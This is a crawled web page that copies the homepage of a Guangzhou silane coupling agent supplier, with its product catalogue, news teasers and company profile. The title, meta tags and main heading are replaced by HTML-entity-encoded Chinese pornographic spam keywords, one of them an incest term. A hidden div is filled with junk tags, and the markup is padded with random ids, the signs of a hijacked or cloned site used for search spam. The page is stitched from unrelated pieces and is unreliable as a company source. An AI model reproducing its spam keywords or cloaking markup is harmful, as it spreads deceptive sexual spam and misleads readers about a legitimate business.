

--- FILE ---
content_type: text/html
request_url: http://ykk01.com/custom.asp
body_size: 27424
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html lang="zh-cn" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<title>&#119;&#119;&#119;&#97;&#118;&#99;&#111;&#109;&#20081;&#20262;&#44;&#33394;&#22825;&#22825;&#50;&#48;&#49;&#56;</title>
<meta name="keywords" content="&#119;&#119;&#119;&#97;&#118;&#99;&#111;&#109;&#20081;&#20262;&#44;&#33394;&#22825;&#22825;&#50;&#48;&#49;&#56;" />
<meta name="description" content="&#119;&#119;&#119;&#97;&#118;&#99;&#111;&#109;&#20081;&#20262;&#44;&#33394;&#22825;&#22825;&#50;&#48;&#49;&#56;&#44;&#57;&#57;&#22312;&#32447;&#26080;&#30721;&#39640;&#28165;&#44;&#19981;&#21345;&#21866;&#21866;&#35266;&#30475;&#35270;&#39057;&#44;&#36817;&#36317;&#31163;&#25293;&#23569;&#22919;&#21866;&#21866;&#35270;&#39057;" />
<meta name="author" content="www.adminbuy.cn k656" />
<link rel="stylesheet" type="text/css" href="https://epoxysca.com/skin/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="https://epoxysca.com/skin/css/style.css">
<script type="text/javascript" src="https://epoxysca.com/skin/js/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="https://epoxysca.com/skin/js/swiper.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="index_body">
<h1><a href="http://ykk01.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9752;&#x5A31;&#x2C;&#x56FD;&#x2D;&#x50;&#x47;&#x31;&#x31;&#x41;&#x56;</a></h1><div id="bxdpr" class="pl_css_ganrao" style="display: none;"><acronym id="bxdpr"></acronym><legend id="bxdpr"></legend><div id="bxdpr"></div><object id="bxdpr"></object><dfn id="bxdpr"></dfn><i id="bxdpr"></i><center id="bxdpr"></center><label id="bxdpr"><ul id="bxdpr"><div id="bxdpr"><table id="bxdpr"></table></div></ul></label><thead id="bxdpr"><xmp id="bxdpr"><rt id="bxdpr"><legend id="bxdpr"></legend></rt></xmp></thead><label id="bxdpr"><ins id="bxdpr"></ins></label><form id="bxdpr"></form><wbr id="bxdpr"><ul id="bxdpr"><div id="bxdpr"></div></ul></wbr><strike id="bxdpr"><dl id="bxdpr"></dl></strike><pre id="bxdpr"><em id="bxdpr"></em></pre><form id="bxdpr"><sup id="bxdpr"></sup></form><input id="bxdpr"><ol id="bxdpr"><object id="bxdpr"></object></ol></input><output id="bxdpr"></output><ruby id="bxdpr"><progress id="bxdpr"></progress></ruby><tt id="bxdpr"></tt><legend id="bxdpr"></legend><track id="bxdpr"><bdo id="bxdpr"><listing id="bxdpr"><ruby id="bxdpr"></ruby></listing></bdo></track><ul id="bxdpr"><ins id="bxdpr"></ins></ul><dl id="bxdpr"><div id="bxdpr"><tfoot id="bxdpr"></tfoot></div></dl><span id="bxdpr"></span><pre id="bxdpr"><address id="bxdpr"><ol id="bxdpr"><legend id="bxdpr"></legend></ol></address></pre><tbody id="bxdpr"><th id="bxdpr"></th></tbody><mark id="bxdpr"><legend id="bxdpr"></legend></mark><xmp id="bxdpr"></xmp><code id="bxdpr"><dfn id="bxdpr"><label id="bxdpr"></label></dfn></code><input id="bxdpr"><label id="bxdpr"><listing id="bxdpr"></listing></label></input><optgroup id="bxdpr"></optgroup><pre id="bxdpr"></pre><form id="bxdpr"><div id="bxdpr"><tfoot id="bxdpr"><acronym id="bxdpr"></acronym></tfoot></div></form><object id="bxdpr"><pre id="bxdpr"><strong id="bxdpr"><p id="bxdpr"></p></strong></pre></object><em id="bxdpr"></em><noscript id="bxdpr"><del id="bxdpr"></del></noscript><strong id="bxdpr"></strong><mark id="bxdpr"><font id="bxdpr"><blockquote id="bxdpr"><source id="bxdpr"></source></blockquote></font></mark><form id="bxdpr"><div id="bxdpr"><i id="bxdpr"><strong id="bxdpr"></strong></i></div></form><wbr id="bxdpr"><menu id="bxdpr"><pre id="bxdpr"></pre></menu></wbr><span id="bxdpr"><legend id="bxdpr"></legend></span><span id="bxdpr"><legend id="bxdpr"><style id="bxdpr"><small id="bxdpr"></small></style></legend></span><sub id="bxdpr"></sub><style id="bxdpr"></style><track id="bxdpr"></track><fieldset id="bxdpr"><label id="bxdpr"></label></fieldset><label id="bxdpr"></label><strike id="bxdpr"><strong id="bxdpr"></strong></strike><thead id="bxdpr"><acronym id="bxdpr"><rt id="bxdpr"><legend id="bxdpr"></legend></rt></acronym></thead><strike id="bxdpr"><code id="bxdpr"><dfn id="bxdpr"></dfn></code></strike></div>
<div   class="fdvt9l7nj9l"   id="Top" class="clearfix">
  <div   id="fdvt9l7nj9l"   class="pz_top">
    <div   id="fdvt9l7nj9l"   class="top1">
      <div   id="fdvt9l7nj9l"   class="w_1200">
        <div   id="fdvt9l7nj9l"   class="left">您好！歡迎訪(fǎng)問(wèn)依帕克斯官網(wǎng)！</div>
        <div   id="fdvt9l7nj9l"   class="right"> <a href="/?about/" rel="nofollow">關(guān)于我們</a><span>|</span><a href="/?contact/" rel="nofollow">聯(lián)系我們</a></div>
      </div>
    </div>
    <div   id="fdvt9l7nj9l"   class="top2">
      <div   id="fdvt9l7nj9l"   class="w_1200">
        <div   id="fdvt9l7nj9l"   class="logo"><a ><img src="/static/upload/image/20251023/1761200591330933.png" alt="廣州依帕克斯硅烷偶聯(lián)劑廠(chǎng)家直銷(xiāo)，優(yōu)質(zhì)產(chǎn)品，價(jià)格實(shí)惠，品質(zhì)保證。"></a></div>
        <div   id="fdvt9l7nj9l"   class="top_search">
          <form method="get" action="/?search/">
            <input type="text" class="Search" name="keyword" placeholder="請(qǐng)輸入您要查詢(xún)的內(nèi)容">
            <input type="submit" value="" class="sear_sub">
          </form>
        </div>
        <div   id="fdvt9l7nj9l"   class="dh">
          <div   id="fdvt9l7nj9l"   class="t1">銷(xiāo)售咨詢(xún)熱線(xiàn)：</div>
          <div   id="fdvt9l7nj9l"   class="t2">020-82089162</div>
        </div>
      </div>
    </div>
    <div   id="fdvt9l7nj9l"   class="menu" id="navSlide">
      <div   id="fdvt9l7nj9l"   class="w_1200">
        <ul>
          <li id="fdvt9l7nj9l"    class="nli on"><span><a >首頁(yè)</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?about/">關(guān)于我們</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?products/">產(chǎn)品中心</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?news/">新聞資訊</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?jishu/">技術(shù)文章</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?appl/">成功案例</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?liuyan/">在線(xiàn)留言</a></span></li>
          
          <li id="fdvt9l7nj9l"    class="nli "><span><a href="/?contact/">聯(lián)系我們</a></span></li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?0576ce1d835292fd2e832fc4f925714a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div   id="fdvt9l7nj9l"   class="apple-banner">
  <div   id="fdvt9l7nj9l"   class="swiper-container1">
    <div   id="fdvt9l7nj9l"   class="swiper-wrapper">
      
      <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="" target="_blank" rel="nofollow"><img src="/static/upload/image/20251026/1761489487649353.jpg" width="100%" alt="電腦幻燈片2"></a></div>
      
      <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="" target="_blank" rel="nofollow"><img src="/static/upload/image/20251026/1761489473139141.jpg" width="100%" alt="電腦幻燈片1"></a></div>
      
    </div>
    <div   id="fdvt9l7nj9l"   class="swiper-pagination"></div>
  </div>
</div>
<script type="text/javascript">		
  var swiper1 = new Swiper('.swiper-container1', {      
      autoplay: 3000,//自動(dòng)播放時(shí)間
      loop: true,//開(kāi)啟循環(huán)true or false
      slidesPerView: 1, //列數(shù)
      spaceBetween: 0, //slides之間間隔
      breakpointsInverse: true,
      pagination: '.swiper-pagination',
      paginationClickable: true,
      observer:true,
      observeParents:true,
      autoplayDisableOnInteraction:false,
      observer:true,
      observeParents:true,
      autoplayDisableOnInteraction:false,
      breakpoints: {
          320: {
              slidesPerView: 1,
              spaceBetween: 0
          },
          767: {
              slidesPerView: 1,
              spaceBetween: 0
          },
          1080: {
              slidesPerView: 1,
              spaceBetween: 0
          },
          1200: {
              slidesPerView: 1,
              spaceBetween: 0
          }
      }
  });
</script> 

<div   id="fdvt9l7nj9l"   class="adminbuy_c_iindex_niezjc">
  <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_15_wrap" id="adminbuy_c_index_15_wrap">
    <div   id="fdvt9l7nj9l"   class="h_tit1">
      <div   id="fdvt9l7nj9l"   class="entit">NEWS</div>
      <div   id="fdvt9l7nj9l"   class="cntit">新聞資訊</div>
    </div>
    <ul class="h_newslist clear clearfix">
      <li id="fdvt9l7nj9l"    class="l1">
        <div   id="fdvt9l7nj9l"   class="c_wrap">
          <div   id="fdvt9l7nj9l"   class="img">
            <div   id="fdvt9l7nj9l"   class="vd_main">
              
              <img src="/static/upload/image/20251202/1764683595100539.png" width="100%">
              
            </div>
          </div>
        </div>
      </li>
      
      <li id="fdvt9l7nj9l"    class="l2">
        <div   id="fdvt9l7nj9l"   class="c_wrap">
          <div   id="fdvt9l7nj9l"   class="tit eill"><a href="/?hangye/502.html">硅烷偶聯(lián)劑水解的奧秘與應(yīng)用</a>
            <div   id="fdvt9l7nj9l"   class="time">2026-01-20</div>
          </div>
          <div   id="fdvt9l7nj9l"   class="info">一、硅烷偶聯(lián)劑的水解過(guò)程1.1 水解反應(yīng)的化學(xué)機(jī)制硅烷偶聯(lián)劑的水解反應(yīng)是其發(fā)揮功能的關(guān)鍵步驟，其基本反應(yīng)式可表示為：YR-Si-(OR)? + 3H?O → YR-Si-(OH)? + 3ROH，其中···</div>
        </div>
      </li>
      
      <li id="fdvt9l7nj9l"    class="l2">
        <div   id="fdvt9l7nj9l"   class="c_wrap">
          <div   id="fdvt9l7nj9l"   class="tit eill"><a href="/?hangye/501.html">硅烷偶聯(lián)劑KH-602的應(yīng)用與優(yōu)勢(shì)解析</a>
            <div   id="fdvt9l7nj9l"   class="time">2026-01-20</div>
          </div>
          <div   id="fdvt9l7nj9l"   class="info">硅烷偶聯(lián)劑KH-602（N-（β-氨乙基）-γ-氨丙基甲基二甲氧基硅烷）作為一種重要的有機(jī)硅化合物，憑借其獨(dú)特的分子結(jié)構(gòu)和化學(xué)性能，在材料科學(xué)領(lǐng)域占據(jù)著重要地位。其分子結(jié)構(gòu)···</div>
        </div>
      </li>
      
      <li id="fdvt9l7nj9l"    class="l2">
        <div   id="fdvt9l7nj9l"   class="c_wrap">
          <div   id="fdvt9l7nj9l"   class="tit eill"><a href="/?hangye/500.html">提升材料性能的秘密武器：硅烷偶聯(lián)劑KH-792解析</a>
            <div   id="fdvt9l7nj9l"   class="time">2026-01-20</div>
          </div>
          <div   id="fdvt9l7nj9l"   class="info">隨著現(xiàn)代材料科學(xué)的飛速發(fā)展，高性能復(fù)合材料在工業(yè)制造、建筑、電子、汽車(chē)等領(lǐng)域的應(yīng)用日益廣泛。然而，不同材料之間的界面相容性問(wèn)題長(zhǎng)期制約著材料整體性能的提升。在此···</div>
        </div>
      </li>
      
    </ul>
  </div>
</div>


<div   class="fdvt9l7nj9l"   id="ea_c">
  <div   id="fdvt9l7nj9l"   class="index_cnt">
    <div   id="fdvt9l7nj9l"   class="index_cnt_mm">
      <div   id="fdvt9l7nj9l"   class="h_tit2">
        <div   id="fdvt9l7nj9l"   class="entit">PRODUCTS</div>
        <div   id="fdvt9l7nj9l"   class="cntit">產(chǎn)品中心</div>
      </div>
      <div   id="fdvt9l7nj9l"   class="index_cnt_m">
        <div   id="fdvt9l7nj9l"   class="picScroll-left">
          <div   id="fdvt9l7nj9l"   class="swiper-container2">
            <div   id="fdvt9l7nj9l"   class="swiper-wrapper">
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm4/439.html" class="pic"><img src="/static/upload/image/20251212/1765534349520810.png" alt="硅烷偶聯(lián)劑vs142 氨基硅烷聚合物水溶液" /><i class="iblock"></i></a> <a href="/?lm4/439.html" class="tlt"  title="硅烷偶聯(lián)劑vs142 氨基硅烷聚合物水溶液">硅烷偶聯(lián)劑vs142 氨基硅烷聚合物水溶液</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm4/406.html" class="pic"><img src="/static/upload/image/20251202/1764684768945998.jpg" alt="EB-ND42 硅烷偶聯(lián)劑 苯胺甲基三乙氧基硅烷" /><i class="iblock"></i></a> <a href="/?lm4/406.html" class="tlt"  title="EB-ND42 硅烷偶聯(lián)劑 苯胺甲基三乙氧基硅烷">EB-ND42 硅烷偶聯(lián)劑 苯胺甲基三乙氧基硅烷</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm17/394.html" class="pic"><img src="/static/upload/image/20251126/1764155809749608.png" alt="氟硅烷EB-1337 十三氟辛基三乙氧基硅烷" /><i class="iblock"></i></a> <a href="/?lm17/394.html" class="tlt"  title="氟硅烷EB-1337 十三氟辛基三乙氧基硅烷">氟硅烷EB-1337 十三氟辛基三乙氧基硅烷</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm17/393.html" class="pic"><img src="/static/upload/image/20251126/1764153849518615.png" alt="氟硅烷EB-1316 十三氟辛基三甲氧基硅烷" /><i class="iblock"></i></a> <a href="/?lm17/393.html" class="tlt"  title="氟硅烷EB-1316 十三氟辛基三甲氧基硅烷">氟硅烷EB-1316 十三氟辛基三甲氧基硅烷</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm17/392.html" class="pic"><img src="/static/upload/image/20251126/1764152998790446.png" alt="氟硅烷EB-1716 全氟/十七氟癸基三乙氧基硅烷" /><i class="iblock"></i></a> <a href="/?lm17/392.html" class="tlt"  title="氟硅烷EB-1716 全氟/十七氟癸基三乙氧基硅烷">氟硅烷EB-1716 全氟/十七氟癸基三乙氧基硅烷</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm17/391.html" class="pic"><img src="/static/upload/image/20251126/1764152861960114.png" alt="氟硅烷EB-1765 全氟/十七氟癸基三甲氧基硅烷" /><i class="iblock"></i></a> <a href="/?lm17/391.html" class="tlt"  title="氟硅烷EB-1765 全氟/十七氟癸基三甲氧基硅烷">氟硅烷EB-1765 全氟/十七氟癸基三甲氧基硅烷</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm16/220.html" class="pic"><img src="/static/upload/image/20251030/1761797599293793.jpg" alt="四甲基二乙烯基二硅氧烷  EB-2413 TMVDSO" /><i class="iblock"></i></a> <a href="/?lm16/220.html" class="tlt"  title="四甲基二乙烯基二硅氧烷  EB-2413 TMVDSO">四甲基二乙烯基二硅氧烷  EB-2413 TMVDSO</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm15/219.html" class="pic"><img src="/static/upload/image/20251030/1761797815163039.jpg" alt="四甲基二乙烯基二硅氮烷  EB-3101  TMVDS" /><i class="iblock"></i></a> <a href="/?lm15/219.html" class="tlt"  title="四甲基二乙烯基二硅氮烷  EB-3101  TMVDS">四甲基二乙烯基二硅氮烷  EB-3101  TMVDS</a> </div>
              
              <div   id="fdvt9l7nj9l"   class="swiper-slide"><a href="/?lm15/218.html" class="pic"><img src="/static/upload/image/20251030/1761797877776553.jpg" alt="三甲基三乙烯基環(huán)三硅氮烷  EB-3601 VTMS" /><i class="iblock"></i></a> <a href="/?lm15/218.html" class="tlt"  title="三甲基三乙烯基環(huán)三硅氮烷  EB-3601 VTMS">三甲基三乙烯基環(huán)三硅氮烷  EB-3601 VTMS</a> </div>
              
            </div>
          </div>
          <div   id="fdvt9l7nj9l"   class="swiper-button-next"></div>
          <div   id="fdvt9l7nj9l"   class="swiper-button-prev"></div>
        </div>
        <div   class="fdvt9l7nj9l"   id="adminbuy_c_index_508_wrap" class="adminbuy_c_index_508_wrap">
          <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_main">
            <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_topbox"> <span id="fdvt9l7nj9l"    class="adminbuy_c_index_508_cnName">產(chǎn)品中心</span> <span id="fdvt9l7nj9l"    class="adminbuy_c_index_508_onLine">PRODUCTS</span> </div>
            <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_tbox">
              <ul id="pro_nav_lb" class="pro_nav">
                
                <li><a href="/?lm1/">含氫硅烷</a></li>
                
                <li><a href="/?lm2/">氯丙基硅烷</a></li>
                
                <li><a href="/?lm3/">烷基硅烷</a></li>
                
                <li><a href="/?lm4/">氨基硅烷</a></li>
                
                <li><a href="/?lm5/">乙烯基硅烷</a></li>
                
                <li><a href="/?lm6/">原硅酸酯</a></li>
                
                <li><a href="/?lm8/">含硫硅烷</a></li>
                
                <li><a href="/?lm9/">環(huán)氧基硅烷</a></li>
                
                <li><a href="/?lm10/">酰氧基硅烷</a></li>
                
                <li><a href="/?lm7/">苯基硅烷</a></li>
                
              </ul>
            </div>
          </div>
        </div>
        <div   class="fdvt9l7nj9l"   id="adminbuy_c_index_508_cbox" class="adminbuy_c_index_508_cbox">
          <ul id="adminbuy_c_index_508_cul" class="adminbuy_c_index_508_cul">
            <li id="fdvt9l7nj9l"    class="adminbuy_c_index_508_cli">
              <ul class="adminbuy_c_index_508_t2ul">
                <li id="fdvt9l7nj9l"    class="adminbuy_c_index_508_t2li" style="display: list-item;">
                  <ul class="adminbuy_c_index_508_c2ul">
                  
                    <li id="fdvt9l7nj9l"    class="adminbuy_c_index_508_ccli adminbuy_c_index_508_c2li">
                      <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_img adminbuy_c_index_508_c2img">
                        <div   id="fdvt9l7nj9l"   class="proimg_bk"> <a title="硅烷偶聯(lián)劑vs142 氨基硅烷聚合物水溶液" href="/?lm4/439.html" ><img src="/static/upload/image/20251212/1765534349520810.png" alt="硅烷偶聯(lián)劑vs142 氨基硅烷聚合物水溶液"></a> </div>
                      </div>
                      <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_ft adminbuy_c_index_508_c2ft">
                        <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_title adminbuy_c_index_508_c2title"> <a title="" href="/?lm4/439.html">硅烷偶聯(lián)劑vs142 氨基硅烷聚合物水溶液</a> </div>
                        <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_Unit adminbuy_c_index_508_c2Unit">
                          <p><strong>產(chǎn)品描述：</strong>VS-142氨基硅烷聚合物水溶液是一種高性能、環(huán)保型功能性材料，屬于氨基硅烷類(lèi)聚合物的水性分散體系。該產(chǎn)品結(jié)合了傳統(tǒng)硅烷偶聯(lián)劑的界面增強(qiáng)特性與水性體系的安全環(huán)保優(yōu)勢(shì)，廣泛適用于復(fù)合材料、涂料、黏合劑、密封劑及金屬表面處理等多個(gè)···</p>
                        </div>
                        <div   id="fdvt9l7nj9l"   class="adminbuy_c_index_508_more adminbuy_c_index_508_c2more"> <a target="_blank" title="" href="/?lm4/439.html"><span>查看詳情</span></a></div>
                      </div>
                    </li>
                    
                  </ul>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>


<div   class="fdvt9l7nj9l"   id="Content3">
  <div   id="fdvt9l7nj9l"   class="homeCont3">
    <div   id="fdvt9l7nj9l"   class="w_1200">
      <div   id="fdvt9l7nj9l"   class="aboutL" >
        <div   id="fdvt9l7nj9l"   class="homeTit3" >
          <div   id="fdvt9l7nj9l"   class="tit1">ABOUT US</div>
          <div   id="fdvt9l7nj9l"   class="tit2">關(guān)于我們</div>
          <div   id="fdvt9l7nj9l"   class="line"></div>
        </div>
        
        <div   id="fdvt9l7nj9l"   class="info">
          <p>我們是廣州依帕克斯，專(zhuān)注于硅烷偶聯(lián)劑領(lǐng)域，以創(chuàng)新、品質(zhì)、環(huán)保和服務(wù)為核心價(jià)值，致力于為客戶(hù)提供卓越的產(chǎn)品和解決方案。創(chuàng)新是我們前進(jìn)的動(dòng)力。我們不斷投入研發(fā)資源，與科研機(jī)構(gòu)和高校攜手合作，探索新的技術(shù)和應(yīng)用。我們勇于突破傳統(tǒng)，開(kāi)發(fā)出高性能的硅烷偶聯(lián)劑產(chǎn)品，滿(mǎn)足市場(chǎng)不斷變化的需求。品質(zhì)是我們的立身之本。我們擁有先進(jìn)的生產(chǎn)設(shè)備和嚴(yán)格的質(zhì)量管控體系，從原材料采購(gòu)到產(chǎn)品出廠(chǎng)，每一個(gè)環(huán)節(jié)都經(jīng)過(guò)嚴(yán)格的檢測(cè)和監(jiān)控...</p>
        </div>
        
        <a href="/?about/" class="more">more<img src="https://epoxysca.com/skin/images/h_about_more.png"></a> </div>
      <div   id="fdvt9l7nj9l"   class="aboutR">
         <div   id="fdvt9l7nj9l"   class="img"><img src="/static/upload/image/20250708/1751942828467696.jpg" width="100%"></div>
      </div>
    </div>
  </div>
</div>

<div   class="fdvt9l7nj9l"   id="Content9" class="clearfix">
  <div   id="fdvt9l7nj9l"   class="homeCon9">
    <div   id="fdvt9l7nj9l"   class="w_1200">
      <div   id="fdvt9l7nj9l"   class="left wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
        <div   id="fdvt9l7nj9l"   class="img"> <img _tip="w208 h218" src="https://epoxysca.com/skin/images/pro1.png" width="100%" alt=""> </div>
        <div   id="fdvt9l7nj9l"   class="text">
          <div   id="fdvt9l7nj9l"   class="t1">Professional solutions</div>
          <div   id="fdvt9l7nj9l"   class="t2">完善的解決方案</div>
          <a href="/?liuyan/" class="t3">在線(xiàn)咨詢(xún)</a> </div>
      </div>
      <div   id="fdvt9l7nj9l"   class="right">
        <div   id="fdvt9l7nj9l"   class="t1"> 我們?yōu)槟峁┕柰榕悸?lián)劑技術(shù)咨詢(xún)服務(wù)<br>精準(zhǔn)匹配解決方案，讓材料結(jié)合更完美。！ </div>
      </div>
    </div>
  </div>
</div>

<div   id="fdvt9l7nj9l"   class="adminbuy_c_iindex_zjcwan">
  <div   class="fdvt9l7nj9l"   id="adminbuy_c_index_130_wrap" class="adminbuy_c_index_130_wrap">
    <div   id="fdvt9l7nj9l"   class="h_tit1">
      <div   id="fdvt9l7nj9l"   class="entit">Technical article</div>
      <div   id="fdvt9l7nj9l"   class="cntit">技術(shù)文章</div>
    </div>
    <ul class="h_articlelist">
      
      <li>
        <div   id="fdvt9l7nj9l"   class="b_wrap">
          <div   id="fdvt9l7nj9l"   class="time">
            <time>2026</time>
            <span>01-13</span> </div>
          <div   id="fdvt9l7nj9l"   class="text"> <a href="/?jishu/496.html">防水硅烷偶聯(lián)劑與荷葉效應(yīng)：原理、應(yīng)用與使用指南</a>
            <p>在現(xiàn)代材料科學(xué)與表面工程技術(shù)中，防水硅烷偶聯(lián)劑與“荷葉效應(yīng)”已成為提升材料耐久性、自清潔性能和環(huán)境適應(yīng)性的關(guān)鍵技術(shù)。本文將系統(tǒng)解答關(guān)于防水硅烷偶聯(lián)劑的十個(gè)核心問(wèn)題，幫助讀者全面理解其工作原理、應(yīng)用價(jià)值···</p>
          </div>
        </div>
      </li>
      
      <li>
        <div   id="fdvt9l7nj9l"   class="b_wrap">
          <div   id="fdvt9l7nj9l"   class="time">
            <time>2026</time>
            <span>01-13</span> </div>
          <div   id="fdvt9l7nj9l"   class="text"> <a href="/?jishu/495.html">抗紫外線(xiàn)硅烷偶聯(lián)劑：特性、應(yīng)用與使用指南</a>
            <p>隨著高分子材料在建筑、汽車(chē)、電子和戶(hù)外設(shè)施等領(lǐng)域的廣泛應(yīng)用，材料的耐久性與環(huán)境穩(wěn)定性日益受到關(guān)注。抗紫外線(xiàn)硅烷偶聯(lián)劑作為一種功能性助劑，因其在提升材料抗老化性能方面的卓越表現(xiàn)而備受青睞。本文將系統(tǒng)解答···</p>
          </div>
        </div>
      </li>
      
      <li>
        <div   id="fdvt9l7nj9l"   class="b_wrap">
          <div   id="fdvt9l7nj9l"   class="time">
            <time>2026</time>
            <span>01-13</span> </div>
          <div   id="fdvt9l7nj9l"   class="text"> <a href="/?jishu/494.html">抗紫外線(xiàn)硅烷偶聯(lián)劑的作用與用途</a>
            <p>硅烷偶聯(lián)劑是一類(lèi)具有獨(dú)特雙親結(jié)構(gòu)的有機(jī)硅化合物，其分子一端含有可水解的烷氧基（如甲氧基、乙氧基），另一端帶有可與有機(jī)物反應(yīng)的官能團(tuán)。這類(lèi)化合物如同架設(shè)在無(wú)機(jī)與有機(jī)世界之間的“分子橋梁”，廣泛用于無(wú)機(jī)材···</p>
          </div>
        </div>
      </li>
      
    </ul>
    <div   id="fdvt9l7nj9l"   class="clear"></div>
  </div>
</div>

<!--友情鏈接開(kāi)始-->
<div   id="fdvt9l7nj9l"   class="adminbuyIdx_Links wow fadeInUp">
  <div   id="fdvt9l7nj9l"   class="adminbuyIdxLinks_main">
    <div   id="fdvt9l7nj9l"   class="adminbuyIdxLinks_tit"> <span>LINKS</span>
      <p>友情鏈接</p>
    </div>
    <div   id="fdvt9l7nj9l"   class="adminbuyIdxLinks_list">
